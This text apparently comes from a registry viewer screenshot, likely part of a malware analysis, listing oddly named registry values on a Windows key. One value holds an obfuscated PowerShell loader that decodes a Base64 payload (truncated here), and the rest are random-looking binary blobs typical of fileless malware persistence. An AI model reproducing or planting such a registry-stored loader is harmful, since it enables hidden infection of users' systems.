 Values
Drag a column header here to group by that column
Value Name Value Type Data
D RegSz $jjw="kcsukccudy";
SolutionDat RegBinary 35-56-0A-0C-50-80-00-00-94-80-2B-AF-C7-3A-EF-8F-CA...
DayOld RegBinary 2A-18-77-E9-33-5C-D6-01
ScaleThr RegDword 0
SoftwareColumn RegBinary 6E-6F-2D-63-61-63-68-65-2C-20-6E-6F-2D-73-74-6F-72-...
ScreenWeb RegDword 300000
FalseLanguage RegBinary E4-7B-38-FB-E8-46-9F-E6-62-59-CE-1D
ThemeDay RegBinary 09-AC-10-87-2B-5C-D6-01
CurrentByte RegBinary 04-A6-7B-E9-33-5C-D6-01
TimerVersion RegDword 520505180
DatNew RegQword 18446744070375345655
VersiScreen RegBinary 28-97-B5-6B
WebFalse RegDword 1
DiMap RegBinary 04-0C-01-81-E1-85-1F-EF-8D-89-0F-AB-13-A6-A2-64-EF...
CalTimer RegBinary 04-A6-7B-E9-33-5C-D6-01
Type viewer
Value name D
Value type RegSz
Value $jjw="kcsukccudy";
function hjmk{[System.Convert]::FromBase64String($args[0]);};
[byte[]]$rpl=hjmk
("6feZAAA0BgBuMWFe34CyvFBFtRPwADwg3yh6fwDaAAAALgAAAAAAAFg+AAA
BxAQAAAPwAADwAAAAAAAAAAAAAAAAgAQD8BgAAAEIBAJIBAAAAQAEAIAAA
ADaAAAAAAAAAAAAAAAAAAAAAAAAAIAAAYKvRWPMDhSzhERcAAADwAAAAGA
AAQFCSknpkwK0vUAQAAAAwAQAABgAAAAAAAAAAAAAAAAAAAAAAAEAAAMD